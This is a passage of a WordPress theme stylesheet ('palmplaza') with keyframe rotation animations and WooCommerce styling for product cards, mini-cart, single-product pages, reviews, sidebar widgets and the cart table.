    -o-animation-name: floating-ball-model-2;
    -o-animation-duration: 24s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}
@keyframes floating-ball-model-2 {
    from {
        transform: rotate(0deg);
    }
    to { 
        transform: rotate(360deg);
    }
}
@-webkit-keyframes floating-ball-model-2 {
    from {
        -webkit-transform: rotate(0deg);
    }
    to { 
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes floating-ball-model-2 {
    from {
        -moz-transform: rotate(0deg);
    }
    to { 
        -moz-transform: rotate(360deg);
    }
}
@-o-keyframes floating-ball-model-2 {
    from {
        -o-transform: rotate(0deg);
    }
    to { 
        -o-transform: rotate(360deg);
    }
}
.floating-ball-model-3 > span {
	animation-name: floating-ball-model-3;
    animation-duration: 7s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-3;
    -webkit-animation-duration: 7s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-3;
    -moz-animation-duration: 7s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-3;
    -ms-animation-duration: 7s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: floating-ball-model-3;
    -o-animation-duration: 7s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}	
@keyframes floating-ball-model-3 {
    from {
        transform: rotate(0deg);
    }
    to { 
        transform: rotate(360deg);
    }
}
@-webkit-keyframes floating-ball-model-3 {
    from {
        -webkit-transform: rotate(0deg);
    }
    to { 
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes floating-ball-model-3 {
    from {
        -moz-transform: rotate(0deg);
    }
    to { 
        -moz-transform: rotate(360deg);
    }
}
@-o-keyframes floating-ball-model-3 {
    from {
        -o-transform: rotate(0deg);
    }
    to { 
        -o-transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
19. Woo Styles
--------------------------------------------------------------*/
.loop-product-wrap {
    margin: 0 15px;
    margin-bottom: 40px;
    text-align: center;
    position: relative;
    overflow: hidden;
    padding-bottom: 22px;
    background: #fff;
}
.owl-carousel.related-slider .loop-product-wrap {
    margin-bottom: 0;
}
.loop-product-wrap {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 6px 19px rgba(0, 0, 0, 0.05);
}
.woocommerce ul.products {
	margin: 0 -15px;
}
.woocommerce ul.products li.product {
	display: inline-block;
    margin: -2px;
}
/* Woo Columns */
.woocommerce ul.products.shop-col-6 li.product {
	width: 16.666%;
}
.woocommerce ul.products.shop-col-5 li.product {
	width: 20%;
}
.woocommerce ul.products.shop-col-4 li.product {
	width: 25%;
}
.woocommerce ul.products.shop-col-3 li.product {
	width: 33.3333%;
}
.woocommerce ul.products.shop-col-2 li.product {
	width: 50%;
}
/* Woo Top Meta */
.woo-top-meta > form {
    display: inline-block;
}
.woocommerce-product-gallery figure {
    max-width: none;
}
.mini-cart-items i.icon-bag {
    font-size: 16px;
}
.mini-cart-items a.cart-contents:hover {
    color: inherit;
}
header .cart-contents, .mobile-header .cart-bar-toggle {
    position: relative;
}
.cart-contents i.icon-handbag {
    font-weight: bold;
}
header .cart-count, .mobile-header .cart-count {
    color: #fff;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 10px;
    height: 18px;
    line-height: 17px;
    position: absolute;
    right: -8px;
    text-align: center;
    bottom: -8px;
    width: 18px;
}
.cart-dropdown-menu {
    left: auto;
    margin: 0;
    right: 0;
    width: 280px;
    padding: 15px;
}
.dropdown-menu.cart-dropdown-menu .cart-item .no-cart-items {
    font-size: 14px;
}
.cart-dropdown-menu > li > * {
    display: inline-block;
}
.cart-dropdown-menu .product-remove {
    background: #000;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;    
    height: 27px;
    line-height: 28px;
    position: absolute;
	right: 0;
	text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);    
	width: 27px;    
}
.cart-dropdown-menu .product-remove a {
    color: #fff !important; 
}
.cart-dropdown-menu .product-name {
    color: #333333;
    font-size: 14px;
    line-height: 20px;
    width: auto;
    max-width: 150px;
    vertical-align: middle;
}
.cart-dropdown-menu img {
    margin: 0 !important;
}
.cart-dropdown-menu > li .product-thumbnail {
    margin-right: 10px;
    max-width: 60px;
}
.cart-dropdown-menu .mini-view-cart {
    line-height: 1;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
    font-size: 14px;
    padding: 10px 20px !important;
    color: #fff;
    max-width: 130px;
    margin: 0 auto;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
    background: #333;
    color: #999;
    padding: 10px 20px !important;
}	
.cart-dropdown-menu > li {
    line-height: 1;
	position: relative;
	margin-bottom: 12px;
}
.cart-dropdown-menu > li p {
    margin-bottom: 0;
    font-size: 13px;
    color: #777;
    font-weight: 400;
}
.remove-item-overlay > img {
    padding-top: 15px;
}
.no-cart-items, .cart-update-pbm {
    color: #333333;
    line-height: 1;
    margin-bottom: 0;
    width: 100%;
	font-size: 12px;
}
.remove-item-overlay {
    left: 0;
    position: absolute;
    right: 0;
	top: 0;
	display: none;
}
.woocommerce ul.products.related-slider li.product, 
.woocommerce-page ul.products.related-slider li.product {
    margin: 0;
    width: 100%;
}
.woo-top-meta .woocommerce-result-count {
    margin: 11px 8px 11px 0;
}
.woo-top-meta form {
    display: inline-block;
	margin-bottom: 25px !important;
}
.woo-top-meta select {
    position: relative;
    display: inline-block;
    margin-left: 7px;
    line-height: 24px;
    padding: 8px 20px;
    height: 50px;
    width: 260px;
    color: #777777;
    cursor: pointer;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	background-position: right center;
	background-repeat: no-repeat;
    -webkit-appearance: none;
	-moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #252525;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 25px;
    text-align: left;
    padding: 0.25em 20px;
    margin-bottom: 3px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.woocommerce .product .price, .woocommerce ul.products li.product .price {
    font-size: 17px;
    font-weight: 600;
    text-align: left;
    line-height: 1.2;
    padding: 0 20px;
}
.woocommerce ul.products li.product .price, .woocommerce .product .price {
	color: #636363;
    margin-bottom: 0;
}
.woocommerce.single .product .price {
	color: #252525;
}
.woocommerce .product .price del .amount {
    font-size: 15px;
}
.woocommerce .palmplaza-single-product .product .price del .amount {
    font-size: 16px;
}
.woocommerce.single .product .price {
    text-align: left;
}
.woocommerce .product .price del,
.woocommerce ul.products li.product .price del {
    padding-right: 7px;
    color: #333;
    opacity: .7;
}
.woocommerce .product .price ins, 
.woocommerce ul.products li.product .price ins, 
.woocommerce.single  .product .price ins {
    text-decoration: none;
    display: inline-block;
	font-weight: 600;
}
.woocommerce .product .onsale,
.woocommerce ul.products li.product .onsale {
    left: 15px;
    top: 15px;
    padding: 0;
    color: #fff;
    right: auto;
    min-width: 45px;
    height: 45px;
    line-height: 45px;
    display: block;
    overflow: hidden;
    min-height: auto;
    font-weight: 400;
    font-size: 11px;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.woocommerce ul.products li.product .onsale {
	left: 15px;
    top: 22px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
    margin-bottom: 14px;
    border-radius: 0;
    overflow: hidden;
}
.woocommerce ul.products li.product .button.product_type_grouped {
	position: absolute;
    bottom: 91px;
    margin: 0;
    border-radius: 0px;
    left: 0;
    padding: 12px;
}
.woocommerce ul.products li.product .button.product_type_external {
    margin: 0;
    position: absolute;
    bottom: 0;
    border-radius: 0;
}
.woocommerce ul.products li.product .button.product_type_external, .woocommerce ul.products li.product .button.product_type_grouped {
    width: 100%;
    opacity: 0;
    transform: translateY(100%);
	 transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .button.product_type_external, .woocommerce ul.products li.product .loop-product-wrap:hover .button.product_type_grouped {
    opacity: 1;
	transform: translateY(0%);
 	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;	   
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button {
    background: transparent;
    padding: 6px 12px;
    text-align: center;
    line-height: normal;
    border: solid 2px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    color: #444444;
	font-size: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    box-shadow: 0 6px 19px rgba(208, 208, 208, 0.64);
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span.icon-basket:after {
	content: "";
    width: 40px;
    height: 40px;
    background: #252525;
    position: absolute;
    left: 0px;
    right: 0;
    margin: auto;
    z-index: -1;
    border-radius: 50%;
    top: 3px;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button span,
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button span {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button span {
	color: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .product_type_variable {
	bottom: 93px;
    left: 0;
    opacity: 1;
}
.woocommerce ul.products li.product .product_type_variable {
    width: 100%;
    border-radius: 0;
    margin-top: 0;
    position: absolute;
    bottom: 68px;
    padding: 12px;
    left: 0;
    opacity: 0;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .add_to_cart_button:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button {
    overflow: hidden;
    z-index: 0;
}
.loop-product-wrap .woo-thumb-wrap img {
    transform: scale(1);
}
.loop-product-wrap:hover .woo-thumb-wrap img {
    transform: scale(1.1);
}
.loop-product-wrap:hover .woo-thumb-wrap img,
.loop-product-wrap .woo-thumb-wrap img,
.woocommerce ul.products li.product .product_type_variable,
.woocommerce ul.products li.product .loop-product-wrap:hover .product_type_variable {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-type-archive-product .palmplaza-content-inner {
    background: #fff;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading {
    padding: 6px 14px;
    opacity: 1;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading span,
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.added span {
    opacity: 1;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    background: #252525;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    text-align: center;
    right: auto;
    color: #fff;
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.loading span {
    font-size: 0;
}
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button.added:after {
    font-family: WooCommerce;
    content: '\e017';
    position: absolute;
    left: -3px;
    top: 4px;
    font-size: 15px;
    background: #252525;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
	color: #fff;
}
.woocommerce ul.products li.product .added_to_cart {
    opacity: 0;
    padding: 14px 32px 11px 32px;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    position: absolute;
    bottom: 100px;
    right: 15px;
    color: #fff;
}
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart:hover {
    background: #000;
	color: #fff;
}
.woocommerce button.button, 
.woocommerce .product .button, 
.woocommerce.single .product .button, 
.woocommerce #review_form #respond .form-submit input {
	font-weight: 600;
}
.woocommerce .woocommerce-variation-price {
    margin-bottom: 14px;
}
.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover,
.woocommerce button.button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
	background: #000;
	color: #fff;
}
.woocommerce .woocommerce-ordering {
    margin: 0 10px 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    color: #fff;
    font-weight: 600;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
	color : #fff;
}
/*  My account page */
li.woocommerce-MyAccount-navigation-link:last-child a {
    margin-bottom: 0;
}
li.woocommerce-MyAccount-navigation-link a {
    padding: 10px 15px;
    background: #f7f7f7;
    margin-bottom: 5px;
	display: block;
}
li.woocommerce-MyAccount-navigation-link.is-active a {
    background: #000;
    color: #fff;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    width: 100%;
}
.woocommerce form.woocommerce-form.woocommerce-form-login.login {
    border: 1px solid #e6e6e6;
}
/* Single */
.product_meta > span {
    padding-right: 15px;
    display: block;
}
.woocommerce .summary .product_meta>span {
    display: block;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 36px;
    font-weight: 700;
    color: #333;
}
.woocommerce .summary .product_meta>span span, .woocommerce .summary .product_meta>span a {
    font-weight: 500;
    color: #6e6e6e;
	font-size: 14px;
}
.woocommerce.single .product_meta .post-social {
    margin-top: 20px;
}
.single-product .product_meta ul.social-icons > li > a {
    border: 1px solid #e2e2e2;
}
.palmplaza-single-product .flex-viewport {
    border: solid 1px #ececec;
}
.single.woocommerce .product .entry-summary .price, 
.single.woocommerce .product .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 15px;
    padding: 0;
}
.single-product .product_meta {
    margin-bottom: 15px;
    border: 1px dashed #eaeaea;
    border-left: 0;
    border-right: 0;
    padding: 10px 0;
    color: #000;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .variations select {
    border: 1px solid #eaeaea;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs {
    padding-top: 18px !important;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-tabs {
    padding-top: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    border: 0px;
    margin: 0;
	background: #252525;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 15px 32px;
    font-weight: 600;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	color: #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    width: 0;
    height: 0;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	padding: 30px 25px;
    border: 1px solid #eaeaea;
    margin-top: -1px;
}
.woocommerce-page div.product .woocommerce-tabs .panel > p:last-child {
    margin-bottom: 0;
}
.woocommerce-page div.product .woocommerce-tabs .panel table.shop_attributes {
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td {
    padding: 1px 20px;
}
.woocommerce-tabs .panel h2 {
    margin: 0 0 10px;
    font-size: 22px;
    line-height: 30px;
    color: #000;
}
.woocommerce .related.products h2, .up-sells.upsells.products h2 {
	font-size: 24px;
    line-height: 28px;
    text-align: inherit;
    color: #000;
    text-transform: capitalize;
    padding: 10px 15px 20px 15px;
}
ul.products.owl-carousel.related-slider .owl-item {
    margin-bottom: 15px;
}
.single-product .palmplaza-content > .palmplaza-content-inner {
    padding-bottom: 100px;
}
.woocommerce div.product form.cart .button:focus {
    outline: unset;
}
.woocommerce ul.products li.product .star-rating {
	display: block;
    margin: 0 auto;
    text-align: center;
	margin-bottom: 10px;
}
.woocommerce .star-rating span {
    color: #ffb919;
}
.woocommerce .woocommerce-tabs .woocommerce-Reviews-title {
    margin-bottom: 16px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 30px;
    padding-bottom: 0px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 70px;
    border: none;
    background: unset;
    border-radius: 6px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 98px;
    padding: 0;
    border: none;
}
.woocommerce #review_form #respond input#wp-comment-cookies-consent {
    margin-right: 10px;
    vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 16px;
    color: #252525;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
    font-size: 13px;
    font-weight: 600;
}
.woocommerce .comment-respond .comment-reply-title {
    font-size: 22px;
    color: #252525;
    font-weight: 600;
}
.woocommerce .comment-respond form {
    margin-top: 3px;
}
.woocommerce #review_form #respond p.stars {
    margin-bottom: 3px;
}
.woocommerce #review_form #respond .comment-form p.comment-notes {
    margin-bottom: 15px;
}
.woocommerce #review_form .comment-form-author, 
.woocommerce #review_form .comment-form-email {
    width: 100%;
    display: inline-block;
}
.woocommerce-Tabs-panel--reviews .comment-form-rating label, 
.woocommerce-Tabs-panel--reviews .comment-form-comment label {
    font-size: 15px;
    font-weight: 600;
    color: #333;
    text-transform: capitalize;
}
.woocommerce #review_form .comment-form-author input,
.woocommerce #review_form .comment-form-email input {
    width: 100%;
}
.woocommerce #review_form #respond input {
    border: none;
    border-bottom: 1px solid #c7c7c7;
    padding-left: 0;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    padding: 10px;
    border: 1px solid #eaeaea;
	outline: 0;
}
.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 13px;
}
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    margin-bottom: 10px !important;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce div.quantity {
    display: block;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 20px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt, .woocommerce .related.products h2:before {
	background-color: #252525;
}
.woocommerce.single .quantity input.input-text.qty {
    margin-right: 0px;
    background: #efefef;
    border: 0;
    height: 40px;
    width: 70px;
	padding: 0 10px 0 10px;
    border-radius: 3px;
    font-weight: 600;
    text-align: center;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {
	opacity:1;
}
.woocommerce.single .quantity input{
    line-height: 25px;
}
.palmplaza-single-product .page-title-wrap a {
    color: inherit;
}
.up-sells.upsells.products{
    margin-bottom: 50px;
    margin-top: 50px;
}
.single-product.woocommerce div.product .product_title {
    font-size: 28px;
    line-height: 1.2;
    margin-bottom: 10px;
    font-weight: bold;
}
.woocommerce .palmplaza-single-product .woocommerce-product-rating {
    margin-bottom: 11px !important;
}
/* gallery */
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
    border-color: transparent;
    border: 1px solid #eaeaea;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover {
    opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	margin-right: 22px;
    margin-bottom: 8px;
    width: 73px;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    border: solid 1px #e8e8e8;
    margin-right: 7px;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: none;
}
/* Crt */
.woocommerce-cart .palmplaza-content > .palmplaza-content-inner {
	border-top: 0;
}
/* Woocommerce Grouped Products */
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item {
    margin-bottom: 10px;
    display: block;
}
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item > * {
    margin-bottom: 10px;
}
.woocommerce-grouped-product-list-item__label a {
    font-weight: 600;
    font-size: 13px;
    color: #000;
}
.woocommerce-grouped-product-list-item__price p:last-child{
    margin-bottom: 0;
}
/* Woocommerce Sidebar */
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
	margin-bottom: 32px;	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 0px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    width: 15px;
    height: 15px;
    top: -7px;
    background: #333;
}
.widget_price_filter .price_label {
    font-size: 15px;
    font-weight: 500;
    line-height: 34px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
	padding: 0 0 18px;
    margin: 18px 0 0;
    min-height: 65px;
}
.woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}
.woocommerce ul.cart_list .product-title, 
.woocommerce ul.product_list_widget .product-title {
    font-size: 16px;
    margin-bottom: 2px;
}
.woocommerce ul.product_list_widget li:last-child {
    border: none;
    padding-bottom: 0;
}
.woocommerce ul.product_list_widget li a {
    color: #7f7f7f;
    font-weight: 500;
    position: relative;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 70px;
    border-radius: 3px;
    float: left;
    margin-right: 15px;
    margin-left: 0;
    border: solid 1px #efefef;
}
.product_list_widget .media-body del .woocommerce-Price-amount.amount {
    color: #999;
    margin-right: 5px;
}
.product_list_widget .amount {
    font-weight: 600;
	font-size: 13px;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 17px;
    right: 12px;
}
/* Woocommerce Cart */
.woocommerce table.shop_table {
    margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #e1e1e1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #333;
	padding: 14px 12px;
}
.woocommerce table.shop_table th.product-remove, 
.woocommerce-page table.shop_table th.product-remove {
    padding: 0;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}	
.woocommerce table.shop_table td.product-thumbnail, .woocommerce-page table.shop_table td.product-thumbnail {
    padding: 15px;
}
.shop_table.cart td.product-name > a {
    color: #333;
}
.shop_table.cart td.product-price .amount,
.shop_table.cart td.product-subtotal .amount {
    font-size: 17px;
    font-weight: 500;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 26px;
    width: 26px;
    height: 26px;
    float: right;
    color: #999999 !important;
    font-weight: 300;
}
.woocommerce table.cart a.remove:hover {
    color: #fff!important;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	width: 37%;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    border: 1px solid #e0e0e0;
	padding: 15px 16px;
    text-align: center;
	line-height: 18px;
   	font-size: 14px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    width: 50%;
}
.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button {
	float: left;
    font-size: 14px;
